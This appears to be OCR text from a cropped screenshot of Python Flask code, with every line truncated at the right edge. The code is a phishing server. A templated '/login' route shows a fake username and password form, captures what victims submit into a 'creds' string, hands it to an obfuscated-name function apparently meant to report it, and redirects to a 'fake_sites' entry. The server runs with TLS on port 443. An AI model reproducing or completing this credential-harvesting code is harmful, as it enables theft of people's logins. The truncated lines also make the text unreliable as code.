
    @app.route("/login/<template>", methods=[
    def login(template):

        if request.method == "POST":

            creds = f"{request.form.get('user
            TeqIMJxB(f"? {template.upper()} P
            return redirect(fake_sites.get(te
        return '''

        <form method="POST">

            <input name="username" placeholde
            <input name="password" type="pass
            <button>Login</button>

        </form>

        '''

    try:

        context = ssl.SSLContext(ssl.PROTOCOL
        context.load_cert_chain("cert.pem", "
        threading.Thread(target=app.run, kwar
            "host": "0.0.0.0", "port": 443, "
        }, daemon=True).start()
